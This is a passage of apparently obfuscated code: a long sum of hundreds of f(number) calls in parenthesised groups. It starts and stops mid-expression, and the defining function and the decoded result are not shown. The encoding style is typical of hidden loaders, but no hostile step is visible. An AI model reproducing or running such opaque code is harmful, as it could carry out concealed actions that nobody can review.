f(34066) + f(20833) + f(15189) + f(35359) + f(3874) + f(2331) + f(8404) + f(4812) + f(34425) + f(3833) + f(35997) + f(38880) + f(34918) + f(30792) + f(12289) + f(39149) + f(4141) + f(16535) + f(24195) + f(1382) + f(16889) + f(39541) + f(30977) + f(33273) + f(30384) + f(23655) + f(20936) + f(9396) + f(1308) + f(17055) + f(28003) + f(19396) + f(34369) + f(1694) + f(39854) + f(3061) + f(27806) + f(10810) + f(14479) + f(747) + f(36171) + f(24949) + f(27194) + f(19100) + f(16576) + f(39030) + f(39522) + f(16386) + f(37639) + f(12495) + f(9325) + f(14200) + f(39400) + f(24629) + f(35879) + f(31881) + f(10806) + f(25102) + f(26362) + f(33319) + f(6979) + f(29208) + f(4821) + f(16122) + f(13170) + f(21759) + f(31580)) + (f(38792) + f(36961) + f(21179) + f(6341) + f(8735) + f(24404) + f(10267) + f(26982) + f(9969) + f(38154) + f(17244) + f(20773) + f(9388) + f(16790) + f(1093) + f(37315) + f(28768) + f(28736) + f(16215) + f(21609) + f(17191) + f(29321) + f(8527) + f(35271) + f(31417) + f(16556) + f(26633) + f(15581) + f(24864) + f(9333) + f(3675) + f(21042) + f(15125) + f(39327) + f(23235) + f(16959) + f(21815) + f(39188) + f(918) + f(17530) + f(1210) + f(27529) + f(33780) + f(2381) + f(36949) + f(4371) + f(6062) + f(23120) + f(19970) + f(25337) + f(18854) + f(34833) + f(14761) + f(14319) + f(5767) + f(2016) + f(25655) + f(35825) + f(39744) + f(31922) + f(28942) + f(24620) + f(9224) + f(36669) + f(6557) + f(11893) + f(17137) + f(5314) + f(4639) + f(32111) + f(25578) + f(27845) + f(26046) + f(17838) + f(15496) + f(31924) + f(37275) + f(36488) + f(38292) + f(39685) + f(29350) + f(11686) + f(20152) + f(17637) + f(12965) + f(11621) + f(31913) + f(22583) + f(28931) + f(15255) + f(34195) + f(37650) + f(6868) + f(937) + f(38029) + f(12209) + f(26844) + f(12765) + f(34141) + f(4788)) + (f(24884) + f(8416) + f(1207) + f(33022) + f(14220) + f(18919) + f(7497) + f(28421) + f(34025) + f(37729) + f(9769) + f(25686) + f(17244) + f(20773) + f(9388) + f(16790) + f(1093) + f(37315) + f(10061) + f(8962) + f(39688) + f(7689) + f(36790) + f(39612) + f(28692) + f(2795) + f(2055) + f(2397) + f(3879) + f(26514) + f(5868) + f(12433) + f(9884) + f(1215) + f(11845) + f(11925) + f(2235) + f(1648) + f(34117) + f(32090) + f(37701) + f(24606) + f(25440) + f(2821) + f(7071) + f(14216) + f(20201) + f(5399) + f(35783) + f(4748) + f(21288) + f(11758) + f(10717) + f(4680) + f(16230) + f(973) + f(4420) + f(20730) + f(18603) + f(18394) + f(25954) + f(31832) + f(4836) + f(10659) + f(19396) + f(13138) + f(600) + f(2478) + f(18886) + f(35447) + f(17297) + f(33843) + f(24272) + f(5413) + f(1399) + f(23285) + f(25291) + f(39612) + f(21341) + f(33431) + f(33959) + f(31206) + f(17345) + f(25313) + f(35514) + f(1790) + f(10463) + f(10152) + f(22475) + f(27192) + f(29350) + f(25576) + f(6762) + f(8970) + f(36516) + f(38288) + f(35761) + f(23137) + f(10966) + f(37315)) + (f(23971) + f(23893) + f(27611) + f(36253) + f(24864) + f(28910) + f(39722) + f(25212) + f(27198) + f(29565) + f(18730) + f(27224) + f(33511) + f(38200) + f(3650) + f(12364) + f(14307) + f(37036) + f(37150) + f(23734) + f(24458) + f(30570) + f(839) + f(19440) + f(20634) + f(29307) + f(17804) + f(37424) + f(35412) + f(2381) + f(32596) + f(36404) + f(16186) + f(10104) + f(18687) + f(6693) + f(26332) + f(30156) + f(12550) + f(1859) + f(23206) + f(28685) + f(25488) + f(21837) + f(24303) + f(1124) + f(10509) + f(2125) + f(3642) + f(36080) + f(6629) + f(19264) + f(8861) + f(6979) + f(27119) + f(20626) + f(938) + f(16556) + f(22767) + f(26278) + f(25784) + f(22423) + f(39846) + f(20774) + f(23588) + f(11794) + f(9396) + f(12108) + f(29470) + f(28683) + f(2750) + f(3317) + f(6267) + f(2195) + f(6193) + f(39380) + f(2507) + f(19237) + f(5484) + f(31986) + f(39536) + f(38586) + f(24246) + f(39634) + f(27200) + f(20698) + f(3472) + f(13824) + f(23304) + f(27741) + f(30492) + f(3168) + f(7305) + f(7795) + f(3578) + f(25826) + f(10259) + f(26661) + f(2171) + f(2869)) + (f(7821) + f(32384) + f(15397) + f(26953) + f(27907) + f(1149) + f(29535) + f(4318) + f(33905) + f(9202) + f(25957) + f(19487) + f(17545) + f(37176) + f(24260) + f(40074) + f(33227) + f(25689) + f(25679) + f(13114) + f(18220) + f(28262) + f(5840) + f(36758) + f(18425) + f(11170) + f(23946) + f(8411) + f(33273) + f(31070) + f(15224) + f(27870) + f(23235) + f(28986) + f(12923) + f(19372) + f(37344) + f(14533) + f(3724) + f(32690) + f(21969) + f(2919) + f(14088) + f(5116) + f(36897) + f(19976) + f(5227) + f(34944) + f(26948) + f(4807) + f(29082) + f(13974) + f(6632) + f(37376) + f(3951) + f(6142) + f(8391) + f(26868) + f(33233) + f(10527) + f(9618) + f(1462) + f(21520) + f(25460) + f(17627) + f(29262) + f(15309) + f(37673) + f(31798) + f(26576) + f(35662) + f(16805) + f(4940) + f(10655) + f(36259) + f(8699) + f(19959) + f(23479) + f(10249) + f(18141) + f(8113) + f(4661) + f(15907) + f(18011) + f(1240) + f(5887) + f(34250) + f(11036) + f(37109) + f(22103) + f(7467) + f(31702) + f(12777) + f(37753) + f(3207) + f(3410) + f(13879) + f(13744) + f(35515) + f(8542)) + (f(8736) + f(4851) + f(13012) + f(27945) + f(32551) + f(20538) + f(22484) + f(13170) + f(25827) + f(27622) + f(33265) + f(16746) + f(27894) + f(31749) + f(38344) + f(17441) + f(17982) + f(35427) + f(39047) + f(18840) + f(22973) + f(31215) + f(21179) + f(26507) + f(9282) + f(2745) + f(18360) + f(11883) + f(18654) + f(26374) + f(25291) + f(39612) + f(21341) + f(33431) + f(33959) + f(31206) + f(38262) + f(28467) + f(970) + f(585) + f(13468) + f(760) + f(34336) + f(1869) + f(31881) + f(38829) + f(12569) + f(20553) + f(34842) + f(35743) + f(36739) + f(37761) + f(25684) + f(8306) + f(13592) + f(15613) + f(18613) + f(11539) + f(33736) + f(16974) + f(32146) + f(32448) + f(28917) + f(26126) + f(16779) + f(7985) + f(3552) + f(652) + f(26718) + f(21286) + f(32474) + f(6495) + f(10166) + f(25181) + f(30671) + f(36431) + f(12215) + f(1033) + f(31631) + f(12553) + f(19948) + f(16504) + f(4540) + f(38387) + f(14528) + f(22690) + f(30451) + f(12288) + f(17415) + f(8650) + f(25196) + f(450) + f(29269) + f(1436) + f(5145) + f(30202) + f(31480) + f(10058) + f(24701) + f(15835)) + (f(32455) + f(2328) + f(16779) + f(7985) + f(3552) + f(652) + f(26718) + f(21270) + f(32474) + f(6495) + f(39360) + f(37033) + f(18966) + f(14138) + f(13642) + f(7775) + f(15083) + f(13871) + f(11804) + f(7947) + f(21780) + f(34358) + f(35747) + f(30602) + f(23082) + f(2647) + f(5870) + f(22109) + f(32729) + f(14542) + f(14308) + f(17623) + f(13073) + f(19786) + f(27872) + f(22639) + f(12220) + f(15785) + f(38667) + f(35040) + f(25818) + f(33742) + f(25263) + f(4635) + f(33630) + f(31443) + f(17409) + f(25984) + f(20600) + f(28847) + f(31690) + f(4721) + f(2197) + f(613) + f(32890) + f(4253) + f(12205) + f(27579) + f(16126) + f(13723) + f(19177) + f(3301) + f(21147) + f(5415) + f(8221) + f(25616) + f(13112) + f(6602) + f(3734) + f(33196) + f(12796) + f(5493) + f(27891) + f(20187) + f(15158) + f(19736) + f(36470) + f(12430) + f(33470) + f(26839) + f(5164) + f(14201) + f(16456) + f(6026) + f(23473) + f(34355) + f(22824) + f(12349) + f(17538) + f(12593) + f(23849) + f(474) + f(1673) + f(14565) + f(5799) + f(37846) + f(10176) + f(38515) + f(8882) + f(16029)) + (f(25713) + f(26367) + f(7480) + f(18387) + f(8544) + f(8472) + f(34975) + f(19700) + f(22505) + f(3242) + f(16272) + f(529) + f(23733) + f(16193) + f(30561) + f(6764) + f(6335) + f(37872) + f(38317) + f(5335) + f(26883) + f(5853) + f(37957) + f(20957) + f(20049) + f(25942) + f(27301) + f(28994) + f(10724) + f(12014) + f(17009) + f(7504) + f(13324) + f(12098) + f(25805) + f(32996) + f(33058) + f(36795) + f(38962) + f(17070) + f(20074) + f(20912) + f(12347) + f(34844) + f(34756) + f(2756) + f(5993) + f(10036) + f(33776) + f(39653) + f(21994) + f(26965) + f(33994) + f(11458) + f(6628) + f(23612) + f(16847) + f(17937) + f(9927) + f(11040) + f(1736) + f(6059) + f(11011) + f(33938) + f(37029) + f(39686) + f(35634) + f(39147) + f(31896) + f(34529) + f(3363) + f(32311) + f(15728) + f(13416) + f(15587) + f(1974) + f(34736) + f(5545) + f(19316) + f(26015) + f(34527) + f(31907) + f(20544) + f(29516) + f(25568) + f(12185) + f(34064) + f(36586) + f(20140) + f(28614) + f(8912) + f(35743) + f(36739) + f(37761) + f(25684) + f(8306) + f(13592) + f(9958) + f(33105) + f(24636)) + (f(22277) + f(28847) + f(31690) + f(885) + f(2197) + f(38131) + f(1606) + f(1112) + f(23466) + f(16795) + f(3498) + f(6513) + f(8944) + f(17265) + f(30793) + f(27483) + f(10077) + f(1780) + f(37367) + f(17227) + f(26872) + f(2024) + f(31914) + f(20944) + f(24666) + f(23639) + f(11190) + f(35159) + f(22802) + f(21913) + f(10034) + f(3017) + f(3878) + f(11138) + f(34533) + f(25947) + f(870) + f(18396) + f(2447) + f(36767) + f(7984) + f(26413) + f(21282) + f(12566) + f(13628) + f(11880) + f(14790) + f(34712) + f(30547) + f(38914) + f(13471) + f(18689) + f(29616) + f(11232) + f(1746) + f(17614) + f(28644) + f(35640) + f(17421) + f(8965) + f(9047) + f(26971) + f(24336) + f(25083) + f(15795) + f(20294) + f(14242) + f(21242) + f(16305) + f(34846) + f(3560) + f(7386) + f(17737) + f(24962) + f(33987) + f(6280) + f(9473) + f(17465) + f(31616) + f(9386) + f(38096) + f(16776) + f(13955) + f(7183) + f(28456) + f(18273) + f(9355) + f(19012) + f(20745) + f(10370) + f(7766) + f(12640) + f(8918) + f(7989) + f(37379) + f(13221) + f(37010) + f(29887) + f(22395) + f(8185)) + (f(10664) + f(31023) + f(25155) + f(38734) + f(36350) + f(9468) + f(37209) + f(3468) + f(25735) + f(4805) + f(9867) + f(11937) + f(3756) + f(9930) + f(34307) + f(14111) + f(33145) + f(14444) + f(17591) + f(6003) + f(609) + f(39265) + f(21521) + f(14425) + f(14787) + f(14869) + f(35470) + f(17542) + f(17688) + f(4918) + f(37425) + f(13905) + f(20830) + f(17301) + f(6902) + f(31642) + f(7075) + f(39630) + f(8583) + f(20087) + f(34453) + f(25485) + f(34840) + f(15988) + f(26274) + f(2106) + f(29292) + f(6736) + f(37200) + f(39419) + f(35767) + f(17337) + f(39056) + f(7219) + f(17512) + f(435) + f(35931) + f(14305) + f(38263) + f(24055) + f(21580) + f(36882) + f(20411) + f(38427) + f(9308) + f(11551) + f(29999) + f(24554) + f(21675) + f(15218) + f(36422) + f(26727) + f(12442) + f(27887) + f(22788) + f(14091) + f(33120) + f(4101) + f(24036) + f(10264) + f(38487) + f(36549) + f(4773) + f(9940) + f(6953) + f(19611) + f(13493) + f(7946) + f(5201) + f(6052) + f(6855) + f(967) + f(9143) + f(18538) + f(7075) + f(39630) + f(8583) + f(20087) + f(34453) + f(4525)) + (f(36784) + f(22420) + f(25584) + f(21874) + f(13471) + f(18689) + f(29616) + f(11232) + f(1746) + f(17614) + f(28644) + f(35640) + f(33052) + f(27297) + f(29504) + f(23093) + f(11121) + f(14992) + f(14648) + f(6117) + f(2253) + f(34148) + f(1697) + f(32932) + f(23779) + f(1669) + f(25479) + f(3035) + f(10922) + f(21182) + f(24042) + f(32885) + f(27134) + f(39636) + f(22085) + f(13447) + f(592) + f(32841) + f(36117) + f(34487) + f(38762) + f(39430) + f(34330) + f(7359) + f(16362) + f(821) + f(32839) + f(10623) + f(21061) + f(20525) + f(7089) + f(5948) + f(17140) + f(33556) + f(30362) + f(32237) + f(13575) + f(27882) + f(26054) + f(10620) + f(32548) + f(28280) + f(10127) + f(32637) + f(24205) + f(22839) + f(14763) + f(29352) + f(7113) + f(17233) + f(3053) + f(22793) + f(18691) + f(9575) + f(9442) + f(18906) + f(16352) + f(807) + f(6487) + f(23861) + f(16822) + f(7667) + f(2489) + f(9193) + f(7027) + f(3423) + f(4959) + f(17589) + f(39269) + f(2819) + f(24061) + f(20139) + f(2934) + f(37584) + f(5199) + f(16025) + f(29207) + f(37523) + f(9786) + f(39965)) + (f(29926) + f(35439) + f(26906) + f(26341) + f(28030) + f(8984) + f(14716) + f(38946) + f(23553) + f(6565) + f(12298) + f(37773) + f(24607) + f(13164) + f(744) + f(17896) + f(9843) + f(37335) + f(959) + f(33335) + f(13670) + f(29230) + f(32303) + f(13312) + f(8849) + f(31483) + f(28984) + f(23526) + f(19164) + f(36833) + f(19848) + f(18617) + f(4239) + f(12054) + f(13731) + f(33141) + f(29192) + f(4147) + f(18191) + f(24346) + f(14629) + f(22230) + f(7186) + f(35009) + f(18103) + f(11717) + f(33020) + f(33204) + f(34544) + f(18815) + f(11365) + f(15231) + f(38895) + f(20721) + f(20880) + f(3976) + f(18789) + f(19958) + f(16891) + f(3957) + f(22613) + f(19375) + f(15103) + f(30555) + f(11072) + f(780) + f(2289) + f(7402) + f(3266) + f(19751) + f(33697) + f(29459) + f(10950) + f(8028) + f(11763) + f(22889) + f(10674) + f(32338) + f(12763) + f(18110) + f(22083) + f(31299) + f(30362) + f(9241) + f(38199) + f(10629) + f(26080) + f(17439) + f(28025) + f(37789) + f(3875) + f(1696) + f(34142) + f(16500) + f(15093) + f(25410) + f(9287) + f(31595) + f(15519) + f(28229)) + (f(34202) + f(6982) + f(25849) + f(9581) + f(30680) + f(2582) + f(6713) + f(37321) + f(9130) + f(36278) + f(9013) + f(27506) + f(39319) + f(19751) + f(33697) + f(29459) + f(10950) + f(8028) + f(11763) + f(22889) + f(10674) + f(32338) + f(12763) + f(18110) + f(22083) + f(31299) + f(30362) + f(9241) + f(12225) + f(23864) + f(16466) + f(2654) + f(4349) + f(20625) + f(11828) + f(39940) + f(26754) + f(7425) + f(3922) + f(18942) + f(2150) + f(17397) + f(21542) + f(3630) + f(17681) + f(23421) + f(34609) + f(25057) + f(28778) + f(22994) + f(4650) + f(23861) + f(16822) + f(30996) + f(23406) + f(17280) + f(34142) + f(16500) + f(15093) + f(25410) + f(9287) + f(31595) + f(15519) + f(28229) + f(34202) + f(6982) + f(25849) + f(9581) + f(30680) + f(2582) + f(25121) + f(24345) + f(21429) + f(20954) + f(4382) + f(20274) + f(38523) + f(26956) + f(17237) + f(27534) + f(22195) + f(6213) + f(39304) + f(21385) + f(39987) + f(13037) + f(19565) + f(5816) + f(17144) + f(5190) + f(2786) + f(3444) + f(18130) + f(15927) + f(16934) + f(599) + f(30711) + f(8873) + f(2262) + f(10725)) + (f(15611) + f(1091) + f(26674) + f(7291) + f(6338) + f(31171) + f(30677) + f(30753) + f(37690) + f(28983) + f(36684) + f(19114) + f(36960) + f(12930) + f(9122) + f(17387) + f(31790) + f(16824) + f(8007) + f(22746) + f(19225) + f(39693) + f(24146) + f(22945) + f(33125) + f(37558) + f(8784) + f(32689) + f(38336) + f(36151) + f(2609) + f(32836) + f(8943) + f(15747) + f(39369) + f(17721) + f(4694) + f(26689) + f(31655) + f(9815) + f(14685) + f(13948) + f(14863) + f(37563) + f(3883) + f(30934) + f(16780) + f(22201) + f(25503) + f(35358) + f(4106) + f(34642) + f(3178) + f(37910) + f(31177) + f(38500) + f(35585) + f(8843) + f(33601) + f(38629) + f(28497) + f(3992) + f(36152) + f(34427) + f(36900) + f(31972) + f(2053) + f(19233) + f(1444) + f(34855) + f(27723) + f(22808) + f(7805) + f(1598) + f(39950) + f(21768) + f(18627) + f(34017) + f(4576) + f(15461) + f(17253) + f(34186) + f(6697) + f(20607) + f(33834) + f(9302) + f(6422) + f(22953) + f(16769) + f(13426) + f(8489) + f(23022) + f(27513) + f(38517) + f(14524) + f(14563) + f(40056) + f(6409) + f(28800) + f(21832)) + (f(21861) + f(869) + f(34992) + f(36196) + f(7377) + f(23191) + f(12767) + f(29187) + f(30595) + f(17386) + f(1362) + f(15620) + f(13283) + f(3261) + f(22223) + f(5512) + f(13417) + f(37440) + f(15483) + f(12732) + f(38441) + f(18193) + f(20474) + f(20428) + f(12190) + f(7407) + f(28894) + f(14592) + f(16999) + f(25882) + f(6300) + f(19469) + f(1976) + f(36751) + f(28394) + f(17778) + f(7681) + f(8491) + f(1982) + f(4012) + f(23342) + f(37340) + f(37582) + f(37372) + f(15677) + f(2839) + f(22827) + f(7171) + f(9880) + f(6962) + f(38126) + f(7571) + f(33908) + f(7425) + f(3922) + f(18942) + f(2150) + f(17397) + f(21542) + f(3630) + f(17681) + f(23421) + f(34609) + f(25057) + f(28778) + f(27353) + f(24523) + f(15259) + f(24712) + f(18599) + f(19674) + f(5594) + f(34677) + f(30459) + f(4421) + f(16988) + f(39739) + f(22474) + f(14553) + f(11023) + f(29617) + f(6985) + f(20627) + f(23400) + f(14061) + f(469) + f(23818) + f(38592) + f(6880) + f(22104) + f(14961) + f(29740) + f(23565) + f(1529) + f(12982) + f(20086) + f(31423) + f(1756) + f(8957) + f(27288)) + (f(9155) + f(3757) + f(4013) + f(26775) + f(37664) + f(15548) + f(16104) + f(28179) + f(7336) + f(8938) + f(28576) + f(37576) + f(2634) + f(1921) + f(30182) + f(17218) + f(19524) + f(18255) + f(13287) + f(4331) + f(22030) + f(37465) + f(36251) + f(15883) + f(29790) + f(12797) + f(2398) + f(23525) + f(32356) + f(18762) + f(5386) + f(27981) + f(27138) + f(4045) + f(23250) + f(18801) + f(18987) + f(29254) + f(13266) + f(22398) + f(23678) + f(23265) + f(36035) + f(39716) + f(23082) + f(30769) + f(21851) + f(26870) + f(25789) + f(24075) + f(16681) + f(38345) + f(22466) + f(8588) + f(2695) + f(29591) + f(7410) + f(32389) + f(6298) + f(31648) + f(27738) + f(36344) + f(16472) + f(37980) + f(31528) + f(10486) + f(9432) + f(28697) + f(21250) + f(15693) + f(14498) + f(9901) + f(11744) + f(27694) + f(13183) + f(1805) + f(7156) + f(30972) + f(20699) + f(35855) + f(33259) + f(15584) + f(34116) + f(36883) + f(11226) + f(27826) + f(31347) + f(1713) + f(17596) + f(10279) + f(26975) + f(14294) + f(25560) + f(18511) + f(38830) + f(17595) + f(5828) + f(8318) + f(6657) + f(5225)) + (f(34282) + f(34644) + f(36771) + f(25867) + f(24057) + f(21509) + f(31323) + f(11993) + f(6321) + f(19981) + f(20220) + f(20344) + f(7408) + f(16404) + f(18469) + f(26585) + f(35868) + f(25032) + f(5245) + f(38494) + f(19590) + f(30675) + f(36006) + f(9670) + f(9805) + f(21754) + f(9369) + f(23013) + f(10223) + f(4869) + f(1395) + f(35753) + f(18652) + f(29583) + f(20299) + f(28433) + f(32356) + f(18070) + f(39191) + f(7701) + f(3539) + f(26989) + f(22960) + f(679) + f(11278) + f(9185) + f(927) + f(17175) + f(24560) + f(28743) + f(37345) + f(11885) + f(37771) + f(35648) + f(5736) + f(2620) + f(13065) + f(21536) + f(35835) + f(2132) + f(3732) + f(28547) + f(14365) + f(38353) + f(6342) + f(11725) + f(37106) + f(33516) + f(2395) + f(14344) + f(15660) + f(767) + f(32786) + f(23923) + f(13680) + f(34180) + f(1848) + f(26437) + f(35545) + f(7909) + f(37182) + f(30684) + f(23886) + f(20156) + f(2052) + f(26037) + f(38488) + f(18151) + f(29677) + f(24941) + f(39158) + f(9312) + f(5123) + f(14085) + f(13832) + f(18216) + f(33786) + f(7036) + f(3240) + f(20366)) + (f(18211) + f(26743) + f(5925) + f(21471) + f(31119) + f(13478) + f(6811) + f(18758) + f(14028) + f(20552) + f(11070) + f(31234) + f(4058) + f(32464) + f(10883) + f(4866) + f(20609) + f(16777) + f(39570) + f(35224) + f(24251) + f(39583) + f(25790) + f(20172) + f(7646) + f(6642) + f(21216) + f(38187) + f(2231) + f(22778) + f(17124) + f(23528) + f(23693) + f(25462) + f(16565) + f(14605) + f(34419) + f(38350) + f(2627) + f(20862) + f(32072) + f(12599) + f(10365) + f(24927) + f(588) + f(555) + f(34701) + f(19634) + f(12437) + f(1989) + f(33217) + f(23950) + f(11943) + f(36526) + f(11468) + f(13377) + f(33274) + f(7635) + f(9368) + f(18229) + f(4232) + f(5788) + f(30736) + f(14508) + f(37734) + f(21881) + f(9832) + f(4965) + f(25648) + f(10381) + f(12172) + f(18826) + f(33590) + f(28772) + f(13796) + f(20402) + f(10582) + f(36043) + f(28899) + f(28162) + f(11226) + f(15126) + f(31347) + f(1713) + f(17596) + f(10279) + f(26975) + f(14294) + f(25560) + f(18511) + f(38830) + f(17595) + f(5828) + f(8318) + f(6657) + f(5225) + f(34282) + f(34644) + f(36771) + f(15734)) + (f(5945) + f(9840) + f(24686) + f(34485) + f(37605) + f(39507) + f(26242) + f(1040) + f(21449) + f(5068) + f(30944) + f(33778) + f(17390) + f(22266) + f(37469) + f(24592) + f(12928) + f(26014) + f(27130) + f(17563) + f(39577) + f(19481) + f(26260) + f(3613) + f(2555) + f(35979) + f(37433) + f(18124) + f(9598) + f(15537) + f(34950) + f(40061) + f(1559) + f(22760) + f(29961) + f(32170) + f(23654) + f(8336) + f(21235) + f(24632) + f(10911) + f(24031) + f(3044) + f(9501) + f(31411) + f(10842) + f(17306) + f(36818) + f(30199) + f(11729) + f(28322) + f(7631) + f(19757) + f(33920) + f(8544) + f(4433) + f(36485) + f(15067) + f(3183) + f(12933) + f(38763) + f(39414) + f(18456) + f(16697) + f(32147) + f(11105) + f(35058) + f(19330) + f(17158) + f(19442) + f(25791) + f(4270) + f(1314) + f(35446) + f(23815) + f(33767) + f(29375) + f(16963) + f(33515) + f(9512) + f(27503) + f(8875) + f(6396) + f(31241) + f(24247) + f(30752) + f(13158) + f(25638) + f(18403) + f(19222) + f(4196) + f(28557) + f(19686) + f(11384) + f(25522) + f(23511) + f(36934) + f(19242) + f(25710) + f(6311)) + (f(4052) + f(15418) + f(27209) + f(26439) + f(25235) + f(15705) + f(29505) + f(10057) + f(36001) + f(20668) + f(9699) + f(16997) + f(22773) + f(5635) + f(24018) + f(40011) + f(1367) + f(18308) + f(5456) + f(843) + f(3516) + f(32425) + f(33064) + f(7682) + f(24113) + f(33179) + f(19919) + f(17757) + f(3493) + f(11107) + f(35895) + f(16545) + f(8772) + f(39537) + f(28850) + f(36819) + f(38574) + f(28661) + f(16731) + f(20582) + f(29057) + f(25821) + f(11275) + f(37477) + f(10903) + f(19453) + f(32431) + f(32102) + f(26520) + f(8620) + f(14282) + f(23941) + f(18872) + f(988) + f(1381) + f(35251) + f(34693) + f(13338) + f(29518) + f(11104) + f(20589) + f(17150) + f(36420) + f(14575) + f(11789) + f(23704) + f(875) + f(30139) + f(3140) + f(8387) + f(8481) + f(14370) + f(26366) + f(27886) + f(1247) + f(4389) + f(24415) + f(30414) + f(31392) + f(910) + f(16115) + f(25825) + f(29172) + f(2002) + f(4362) + f(3139) + f(35210) + f(7244) + f(7205) + f(26346) + f(25152) + f(28312) + f(31474) + f(7533) + f(21484) + f(24597) + f(32340) + f(36216) + f(33621) + f(33862)) + (f(7284) + f(37594) + f(36251) + f(15883) + f(24676) + f(24817) + f(23765) + f(11987) + f(22901) + f(30110) + f(13317) + f(16098) + f(26856) + f(7876) + f(6019) + f(21820) + f(17257) + f(27559) + f(5271) + f(30266) + f(33229) + f(15185) + f(15438) + f(9833) + f(23463) + f(34724) + f(5957) + f(2283) + f(10668) + f(18838) + f(19704) + f(22962) + f(13085) + f(4868) + f(21165) + f(2013) + f(1534) + f(33339) + f(32560) + f(8406) + f(25750) + f(28185) + f(11680) + f(10842) + f(17306) + f(36818) + f(30199) + f(11729) + f(28322) + f(7631) + f(19757) + f(33920) + f(8544) + f(4433) + f(36485) + f(15067) + f(3183) + f(12933) + f(38763) + f(39414) + f(18456) + f(16697) + f(34253) + f(31458) + f(14070) + f(19222) + f(4196) + f(28557) + f(19686) + f(11384) + f(25522) + f(23511) + f(36934) + f(19242) + f(25710) + f(6311) + f(4052) + f(15418) + f(27209) + f(26439) + f(25235) + f(15705) + f(29505) + f(10057) + f(36001) + f(26726) + f(33638) + f(19376) + f(17812) + f(26932) + f(23764) + f(39633) + f(36734) + f(27773) + f(21949) + f(32049) + f(13413) + f(23026) + f(12305) + f(22287)) + (f(2695) + f(29591) + f(7410) + f(32389) + f(6298) + f(31648) + f(39912) + f(36719) + f(15895) + f(9580) + f(25586) + f(36624) + f(23294) + f(8951) + f(7437) + f(28811) + f(3374) + f(4512) + f(5089) + f(37824) + f(31452) + f(19920) + f(19555) + f(27671) + f(32545) + f(34403) + f(31632) + f(30828) + f(35523) + f(31596) + f(19201) + f(12210) + f(38004) + f(25360) + f(1788) + f(9470) + f(11566) + f(37628) + f(7672) + f(20898) + f(21949) + f(32049) + f(13413) + f(23026) + f(12305) + f(22287) + f(2695) + f(29591) + f(7410) + f(32389) + f(6298) + f(31648) + f(39912) + f(2340) + f(18697) + f(20640) + f(7781) + f(29010) + f(10993) + f(20081) + f(584) + f(1950) + f(7588) + f(23477) + f(31403) + f(26255) + f(10483) + f(26708) + f(26361) + f(9446) + f(10617) + f(12698) + f(25688) + f(30470) + f(22991) + f(20096) + f(32481) + f(15144) + f(8782) + f(631) + f(21236) + f(7638) + f(8981) + f(4654) + f(7587) + f(27217) + f(17615) + f(8150) + f(7552) + f(37126) + f(3197) + f(25556) + f(21731) + f(18044) + f(31605) + f(13117) + f(19048) + f(33738) + f(28353) + f(27930)) + (f(4357) + f(35251) + f(34693) + f(13338) + f(29518) + f(11104) + f(5020) + f(33049) + f(20948) + f(30776) + f(21593) + f(11400) + f(589) + f(13657) + f(1661) + f(14714) + f(12932) + f(21475) + f(4160) + f(18980) + f(26078) + f(35805) + f(1909) + f(4361) + f(28798) + f(17904) + f(17478) + f(15362) + f(7506) + f(26173) + f(35147) + f(30081) + f(15585) + f(38929) + f(9916) + f(20983) + f(38261) + f(26466) + f(22527) + f(34905) + f(20405) + f(21537) + f(32990) + f(6025) + f(36209) + f(27804) + f(18739) + f(38011) + f(16459) + f(21900) + f(17885) + f(11534) + f(14514) + f(31584) + f(31755) + f(15504) + f(29487) + f(38120) + f(31132) + f(13079) + f(21947) + f(39841) + f(29566) + f(590) + f(11490) + f(36628) + f(37347) + f(18331) + f(29883) + f(9465) + f(16925) + f(12750) + f(31577) + f(34243) + f(26951) + f(21272) + f(35990) + f(28887) + f(5167) + f(25480) + f(19022) + f(28902) + f(37364) + f(38809) + f(20450) + f(20941) + f(34510) + f(9919) + f(19553) + f(33423) + f(5892) + f(32457) + f(21297) + f(4770) + f(24570) + f(21136) + f(28630) + f(9074) + f(15808) + f(34472)) + (f(3845) + f(6813) + f(35104) + f(6852) + f(2020) + f(25535) + f(9426) + f(38594) + f(24426) + f(25061) + f(22846) + f(22555) + f(24117) + f(33124) + f(34267) + f(10173) + f(9094) + f(6127) + f(444) + f(19200) + f(15668) + f(13207) + f(9067) + f(9429) + f(2147) + f(14015) + f(8315) + f(553) + f(31018) + f(33695) + f(10204) + f(4526) + f(23112) + f(11528) + f(15142) + f(1815) + f(2796) + f(23627) + f(15616) + f(18427) + f(34784) + f(39464) + f(31057) + f(30259) + f(36836) + f(26427) + f(21978) + f(29547) + f(25023) + f(16014) + f(14083) + f(18323) + f(18931) + f(30773) + f(25904) + f(2920) + f(17581) + f(8844) + f(11902) + f(25884) + f(6295) + f(29809) + f(22170) + f(25096) + f(13463) + f(31925) + f(2543) + f(36338) + f(7393) + f(942) + f(12869) + f(31980) + f(19082) + f(31434) + f(1489) + f(3258) + f(35238) + f(15205) + f(39890) + f(3550) + f(536) + f(10842) + f(17306) + f(36818) + f(30199) + f(11729) + f(9931) + f(34305) + f(20299) + f(28433) + f(32356) + f(18070) + f(39191) + f(7701) + f(3539) + f(26989) + f(22960) + f(679) + f(11278) + f(9185)) + (f(36702) + f(7974) + f(34960) + f(7126) + f(34351) + f(3753) + f(36447) + f(29463) + f(38925) + f(15645) + f(38150) + f(7770) + f(21029) + f(33263) + f(8170) + f(34608) + f(32349) + f(1418) + f(35577) + f(29718) + f(5246) + f(21254) + f(39669) + f(2570) + f(32598) + f(31960) + f(27228) + f(33862) + f(7284) + f(37594) + f(36251) + f(15883) + f(586) + f(38489) + f(35403) + f(23349) + f(39315) + f(18891) + f(11254) + f(37765) + f(16987) + f(6587) + f(28289) + f(4055) + f(14643) + f(13946) + f(35723) + f(30953) + f(3375) + f(23375) + f(23909) + f(3945) + f(22571) + f(38783) + f(29857) + f(32820) + f(33802) + f(8290) + f(34813) + f(6961) + f(31903) + f(21630) + f(38020) + f(28873) + f(25252) + f(10405) + f(26450) + f(12794) + f(17718) + f(23019) + f(4776) + f(30232) + f(35939) + f(8044) + f(14515) + f(9465) + f(16925) + f(12750) + f(31577) + f(34243) + f(26951) + f(21272) + f(35990) + f(28887) + f(5167) + f(25480) + f(19022) + f(28902) + f(37364) + f(38809) + f(20450) + f(20941) + f(34510) + f(9919) + f(9163) + f(1089) + f(27679) + f(23792) + f(2054) + f(16149)) + (f(36552) + f(28792) + f(18157) + f(2407) + f(4282) + f(2662) + f(16772) + f(5890) + f(18712) + f(14130) + f(39709) + f(5239) + f(6680) + f(26206) + f(9272) + f(29638) + f(10834) + f(8036) + f(24435) + f(35355) + f(29875) + f(14742) + f(17106) + f(10612) + f(13067) + f(35544) + f(26489) + f(22017) + f(28932) + f(5587) + f(5662) + f(29998) + 